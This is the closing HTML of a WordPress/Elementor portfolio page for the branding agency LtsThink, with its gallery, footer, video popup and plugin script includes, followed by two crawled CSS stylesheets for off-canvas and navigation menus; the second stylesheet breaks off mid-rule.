					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ltsthink.com/wp-content/uploads/2022/05/130311207_125820219228799_5567108824531175937_n.jpg" data-width="1080" data-height="1080" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ltsthink.com/wp-content/uploads/2022/05/137578324_1299644177069388_2895720484545465192_n.jpg" data-width="1080" data-height="1080" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ltsthink.com/wp-content/uploads/2022/05/228738989_116225767410331_2154079760486586896_n.jpg" data-width="1080" data-height="1080" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ltsthink.com/wp-content/uploads/2022/05/229119240_2595100234118047_4836283396209686129_n.jpg" data-width="1080" data-height="1080" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ltsthink.com/wp-content/uploads/2022/05/229198897_133913852222287_9136480255335387541_n.jpg" data-width="1080" data-height="1080" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ltsthink.com/wp-content/uploads/2022/05/79374459_600858084000420_34502577594811992_n-1.jpg" data-width="1080" data-height="1080" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ltsthink.com/wp-content/uploads/2022/05/83438285_175280200377064_6768254540892894855_n.jpg" data-width="1080" data-height="1080" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ltsthink.com/wp-content/uploads/2022/05/79778721_308120480117560_71517427519141718_n.jpg" data-width="1080" data-height="1080" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</div>
					</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-47b87b3" data-id="47b87b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55cc06b elementor-widget elementor-widget-heading" data-id="55cc06b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Tweets</h4>				</div>
				</div>
				<div data-ep-wrapper-link="{&quot;url&quot;:&quot;https:\/\/twitter.com\/ltsthink&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}" style="cursor: pointer" class="bdt-element-link elementor-element elementor-element-8f08e48 elementor-widget elementor-widget-wp-widget-custom-twitter-feeds-widget" data-id="8f08e48" data-element_type="widget" data-widget_type="wp-widget-custom-twitter-feeds-widget.default">
				<div class="elementor-widget-container">
					
<!-- Custom Twitter Feeds by Smash Balloon -->
<div id="ctf" class=" ctf ctf-type-usertimeline ctf-rebranded ctf-feed-1  ctf-styles ctf-list ctf-regular-style"   data-ctfshortcode="{&quot;feed&quot;:1}"   data-ctfdisablelinks="false" data-ctflinktextcolor="#" data-header-size="small" data-feedid="1" data-postid="1823"  data-feed="1" data-ctfneeded="1">
            <div id="ctf" class="ctf">
            <div class="ctf-error">
                <div class="ctf-error-user">
					Twitter feed is not available at the moment.                </div>
            </div>
        </div>
		    <div class="ctf-tweets">
   		    </div>
    
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-66fbb970 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="66fbb970" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-43d00a1f" data-id="43d00a1f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4788284 elementor-widget elementor-widget-text-editor" data-id="4788284" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Copyright © 2026 LtsThink Branding Innovation. All rights reserved								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<div data-elementor-type="popup" data-elementor-id="19072" class="elementor elementor-19072 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;bounceIn&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.1999999999999999555910790149937383830547332763671875,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:2.29999999999999982236431605997495353221893310546875,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times_period&quot;:&quot;session&quot;,&quot;times&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-b79551d e-flex e-con-boxed e-con e-parent" data-id="b79551d" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-b5db9ec elementor-view-default elementor-widget elementor-widget-icon" data-id="b5db9ec" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg xmlns="http://www.w3.org/2000/svg" id="afca82e3-de45-4395-99c7-b4506d952b2d" data-name="Layer 1" width="25.8115" height="26.3281" viewBox="0 0 25.8115 26.3281"><polygon points="25.812 24.944 16.428 15.144 25.795 8.284 24.613 6.671 15.033 13.687 1.928 0 0.483 1.383 13.406 14.88 0 24.698 1.182 26.312 14.801 16.337 24.367 26.328 25.812 24.944"></polygon></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-593b568 elementor-widget elementor-widget-video" data-id="593b568" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;hosted&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;play_on_mobile&quot;:&quot;yes&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;https:\/\/ltsthink.com\/wp-content\/uploads\/2023\/07\/Screen-Shot-2023-07-06-at-1.08.14-AM.png&quot;,&quot;id&quot;:19062,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;}}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="e-hosted-video elementor-wrapper elementor-open-inline">
					<video class="elementor-video" src="https://ltsthink.com/wp-content/uploads/2023/07/LtsThink-Creative-ad-01.mp4" autoplay="" playsinline="" controlsList="nodownload"></video>
						<div class="elementor-custom-embed-image-overlay" style="background-image: url(https://ltsthink.com/wp-content/uploads/2023/07/Screen-Shot-2023-07-06-at-1.08.14-AM.png);">
														</div>
					</div>
						</div>
				</div>
					</div>
				</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style type="text/css" data-ctf-style="1">.ctf-feed-1 .ctf-more{background-color:#ffffff!important;}.ctf-feed-1 .ctf-tweet-text, .ctf-feed-1 .ctf-quoted-tweet-text{color:#ffffff!important;}.ctf-feed-1 .ctf-tweet-actions a{color:#ffffff!important;}.ctf-feed-1 .ctf-quoted-tweet{color:#ffffff!important;}.ctf-feed-1 .ctf-twitterlink{color:#ffffff!important;}.ctf-feed-1.ctf-regular-style .ctf-item, .ctf-feed-1 .ctf-header{border-bottom:1px solid #ddd!important;}</style><link rel='stylesheet' id='e-sticky-css' href='https://ltsthink.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//ltsthink.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.25' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/offcanvas.js?ver=1.5.2" id="rkit-offcanvas-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/navmenu.js?ver=1.5.2" id="rkit-navmenu-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/rkit-navmenu.js?ver=1.5.2" id="navmenu-rkit-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/social_share.js?ver=1.5.2" id="social-share-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/running_text.js?ver=1.5.2" id="running-text-script-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/Chart.js/3.5.1/chart.min.js?ver=1.5.2" id="chartjs-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/testimonial_carousel.js?ver=1.5.2" id="rkit-testimonial_carousel-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/tabs.js?ver=1.5.2" id="rkit-tabs-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/progress.js?ver=1.5.2" id="progress-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/counter.js?ver=1.5.2" id="rkit-counter-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/countdown.js?ver=1.5.2" id="rkit-countdown-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/image_comparison.js?ver=1.5.2" id="rkit-image-comparison-script-js"></script>
<script id="pa-admin-bar-js-extra">
var PaDynamicAssets = {"nonce":"c2f1b58bd3","post_id":"1823","ajaxurl":"https:\/\/ltsthink.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://ltsthink.com/wp-content/plugins/premium-addons-for-elementor/admin/assets/js/admin-bar.js?ver=4.10.74" id="pa-admin-bar-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.26.2" id="e-sticky-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.3.5" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://ltsthink.com/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://ltsthink.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.3.5" id="ekit-widget-scripts-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/ltsthink.com\/wp-admin\/admin-ajax.php","nonce":"eb77fc116a","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/ltsthink.com\/portfolio-slider\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://ltsthink.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.0" id="eael-general-js"></script>
<script id="icwp-wpsf-notbot-js-extra">
var shield_vars_notbot = {"strings":{"select_action":"Please select an action to perform.","are_you_sure":"Are you sure?","absolutely_sure":"Are you absolutely sure?"},"comps":{"notbot":{"ajax":{"not_bot":{"action":"shield_action","ex":"capture_not_bot","exnonce":"32918a77ab","ajaxurl":"https:\/\/ltsthink.com\/wp-admin\/admin-ajax.php","_wpnonce":"8d76bddcb9","_rest_url":"https:\/\/ltsthink.com\/wp-json\/shield\/v1\/action\/capture_not_bot?exnonce=32918a77ab&_wpnonce=8d76bddcb9"}},"flags":{"skip":false,"required":true}}}};
</script>
<script src="https://ltsthink.com/wp-content/plugins/wp-simple-firewall/assets/dist/shield-notbot.bundle.js?ver=20.0.10&amp;mtime=1744195718" id="icwp-wpsf-notbot-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/ltsthink.com\/wp-admin\/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/ltsthink.com\/wp-admin\/admin-ajax.php","nonce":"794711652e","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
</script>
<script src="https://ltsthink.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.3" id="elementor-webpack-runtime-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.3" id="elementor-frontend-modules-js"></script>
<script src="https://ltsthink.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.28.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_local_google_fonts":true,"theme_builder_v2":true,"nested-elements":true,"editor_v2":true,"home_screen":true},"urls":{"assets":"https:\/\/ltsthink.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ltsthink.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ltsthink.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a6c350bf85"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1823,"title":"Portfolio%20Slider%20-%20LtsThink","excerpt":"","featuredImage":false}};
</script>
<script src="https://ltsthink.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.3" id="elementor-frontend-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=5.10.15" id="element-pack-helper-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/modules/ep-wrapper-link.min.js?ver=5.10.15" id="ep-wrapper-link-js"></script>
<script id="ctf_scripts-js-extra">
var ctf = {"ajax_url":"https:\/\/ltsthink.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://ltsthink.com/wp-content/plugins/custom-twitter-feeds/js/ctf-scripts.min.js?ver=2.2.5" id="ctf_scripts-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.26.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ltsthink.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://ltsthink.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ltsthink.com\/wp-admin\/admin-ajax.php","nonce":"b8e85d9c98","urls":{"assets":"https:\/\/ltsthink.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ltsthink.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ltsthink.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://ltsthink.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.26.2" id="elementor-pro-frontend-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.26.2" id="pro-elements-handlers-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.3.5" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/ltsthink.com\/wp-admin\/admin-ajax.php","nonce":"0ee05be644"};
</script>
<script src="https://ltsthink.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.3.5" id="elementskit-elementor-js"></script>

<script>var rocket_lcp_data = {"ajax_url":"https:\/\/ltsthink.com\/wp-admin\/admin-ajax.php","nonce":"f71eef5ba0","url":"https:\/\/ltsthink.com\/portfolio-slider","is_mobile":false,"elements":"img, video, picture, p, main, div, li, svg","width_threshold":1600,"height_threshold":700,"debug":null}</script><script data-name="wpr-lcp-beacon" src='https://ltsthink.com/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768689963 -->

--- FILE ---
content_type: text/css
request_url: https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/offcanvas.css?ver=1.5.2
body_size: 685
content:
.menu-button-rometheme{
    transition: all 0.5;
    background-color: #00cea6;
    padding: 10px;
    display: flex;
    align-items: center;
    border: none;
}

.rkit-offcanvas-icon {
    color: black;
    fill: black;
}

li.submenu-item {
    padding-left: 0.5rem;
    padding-right: 0.5rem
}

div.header {
    display: flex;
    justify-content: space-around;
    align-items: center;
}

div.mobile-header {
    display: none;
}

nav.off-canvas {
    display: none;
}

div.menu-offcanvas {
    display: none;
}

.rkit-offcanvas-close {
    position: relative;
    float: right;
    z-index: 9999;
    display: flex;
    align-items: center;
    border: none;
    background: transparent;
    color: black;
    fill: black;
}

.rkit-offcanvas-close:hover {
    background: transparent;
    color: black;
    fill: black;
}

a.menu-button {
    text-decoration: none;
    border-bottom: none;
}

.dropdown-content {
    opacity: 0;
    margin-top: 20px;
    animation: fade_in 1s;
}

.offcanvas-navmenu-rometheme {
    width: 100%;
    position: fixed;
    display: flex;
    top: 0;
    height: 100%;
    z-index: 999;
    visibility: hidden;
}

.overlay-rometheme {
    background-color: rgba(0, 0, 0, 0.328);
    position: absolute;
    top: 0;
    width: 100%;
    height: 100vh;
    z-index: 998;
    transition: all 0.7s ease-in-out;
    /* opacity: 0; */
}

.menu-offcanvas-rometheme {
    z-index: 9999;
    background-color: white;
    width: 75%;
    height: 100vh;
    transition: all 0.7s ease-in-out;
    /* opacity: 0; */
}

.rkit-btn-container{
    display: flex;
}

.rkit-offcanvas-header {
    width: 100%;
}


.rkit-offcanvas.offcanvas-show .offcanvas-navmenu-rometheme {
    visibility: visible;
}

.rkit-offcanvas.left .offcanvas-navmenu-rometheme {
    left: 0;
}

.rkit-offcanvas.right .offcanvas-navmenu-rometheme {
    right: 0;
    justify-content: end;
}

.rkit-offcanvas.left .menu-offcanvas-rometheme , .rkit-offcanvas.left .overlay-rometheme {
    transform: translateX(-100%);
}

.rkit-offcanvas.right .menu-offcanvas-rometheme , .rkit-offcanvas.right .overlay-rometheme {
    transform: translateX(100%);
}

.rkit-offcanvas.offcanvas-show.right .menu-offcanvas-rometheme,
.rkit-offcanvas.offcanvas-show.left .menu-offcanvas-rometheme,
.rkit-offcanvas.offcanvas-show.right .overlay-rometheme,
.rkit-offcanvas.offcanvas-show.left .overlay-rometheme {
    transform: translateX(0);
    /* opacity: 1;   */
}

--- FILE ---
content_type: text/css
request_url: https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/rkit-navmenu.css?ver=1.5.2
body_size: 1420
content:
.rkit-hamburger-tablet,
.rkit-hamburger-mobile {
  display: none;
}

.rkit-btn-hamburger {
  display: flex;
}

.rkit-btn-hamburger {
  background: #00cea6;
  color: black;
}

.rkit-navmenu {
  background: rgb(244, 244, 244);
}

.rkit-nav-link {
  display: flex;
  flex-direction: row;
  align-items: center;
  color: black;
  z-index: 1;
  position: relative;
}

.rkit-menu-item:hover {
  background-color: gray;
  color: black;
}

.rkit-submenu-item {
  background-color: white;
  color: #000;
}

.rkit-submenu-item:hover {
  background-color: rgb(169, 169, 169);
  color: black;
}

.rkit-menu-item .rkit-nav-link  {
  padding: 12px 24px;
}

.rkit-submenu-icon {
  display: inline-block;
  color: currentColor;
  fill: currentColor;
}

.rkit-submenu-item .rkit-submenu-icon {
  transform: rotate(-90deg);
}

.rkit-navmenu-container ul {
  list-style: none;
  margin: 0;
  padding: 0;
  /* transition: all 1s; */
}

.rkit-menu-container {
  display: flex;
  flex-direction: row;
  gap: 0.5rem;
}

.rkit-menu-container li {
  position: relative;
  /* transition: all 1s; */
  cursor: pointer;
}

.rkit-navmenu-dropdown {
  position: absolute;
  width: max-content;
  max-height: 0px;
  transition: all 0.5s;
  /* transform: scaleY(0); */
  transform-origin: top;
  z-index: 999;
  opacity: 0;
  visibility: hidden;
  display: flex;
  flex-direction: column;
}

.rkit-submenu-item .rkit-navmenu-dropdown {
  left: 100%;
  top: 0;
}

.rkit-dropdown-hover:hover > .rkit-navmenu-dropdown {
  /* transform: scaleY(1); */
  max-height: var(--height);
  opacity: 1;
  animation: slideDown 0.5s;
  visibility: visible;
}

.rkit-dropdown-click.rkit-dropdown-show > .rkit-navmenu-dropdown {
  /* transform: scaleY(1); */
  max-height: var(--height);
  opacity: 1;
  animation: slideDown 0.5s;
  visibility: visible;
}

.rkit-icon-close,
.rkit-icon-open {
  transition: all 0.5s;
  display: block;
  position: relative;
}

.rkit-hamburger .rkit-icon-close {
  opacity: 0;
  transform: rotate(90deg);
  position: absolute;
}

.rkit-hamburger-show .rkit-icon-open {
  opacity: 0;
  transform: rotate(90deg);
  position: absolute;
}

.rkit-hamburger-show .rkit-icon-close {
  opacity: 1;
  transform: rotate(0deg);
  position: relative;
}

.rkit-responsive-tablet.rkit-menu-show,
.rkit-responsive-mobile.rkit-menu-show {
  /* height: fit-content;     */
  transform: scaleY(1);
  opacity: 1;
  max-height: var(--height);
  transition: all 0.5s;
}

.pointer-underline,
.pointer-overline,
.pointer-doubleline,
.pointer-framed,
.pointer-bg
{
  position: relative;
  --pointer-width:2px;
  --pointer-color : #00cea6;
}

.pointer-underline::after,
.pointer-overline::after,
.pointer-doubleline::after,
.pointer-framed::after,
.pointer-framed::before,
.pointer-bg::after {
  border-radius: inherit;
}

.pointer-underline::after {
  content: "";
  position: absolute;
  bottom: 0;
  height: 100%;
  width: 0;
  transform: translateX(-50%);
  left: 50%;
  transition: all 0.5s;
  border-bottom-width: var(--pointer-width) ;
  border-bottom-color: var(--pointer-color);
  border-bottom-style: solid;
}

.pointer-overline::after {
  content: "";
  position: absolute;
  bottom: 0;
  height: 100%;
  width: 0;
  transform: translateX(-50%);
  left: 50%;
  transition: all 0.5s;
  border-top-width: var(--pointer-width) ;
  border-top-color: var(--pointer-color);
  border-top-style: solid;
}


.pointer-doubleline::after {
  content: "";
  position: absolute;
  bottom: 0;
  height: 100%;
  width: 0;
  transform: translateX(-50%);
  left: 50%;
  transition: all 0.5s;
  border-top-width: var(--pointer-width) ;
  border-top-color: var(--pointer-color);
  border-top-style: solid;
  border-bottom-width: var(--pointer-width) ;
  border-bottom-color: var(--pointer-color);
  border-bottom-style: solid;
}

.pointer-underline:hover::after, 
.pointer-overline:hover::after,
.pointer-doubleline:hover::after
{
  width: 100%;
}

.pointer-framed:before {
  content: "";
  position: absolute;
  border-top-width: var(--pointer-width);
  border-bottom-width: 0px;
  border-left-width: var(--pointer-width);
  border-right-width: var(--pointer-width);
  border-color: var(--pointer-color);
  border-style: solid;
  width: 0;
  height: 0;
  left: 50%;
  transform: translateX(-50%);
  top: 0;
  opacity: 0;
  transition: height 0.3s , width 0.2s 0.3s , opacity 0.1s 0.5s;
  border-bottom-left-radius: 0;
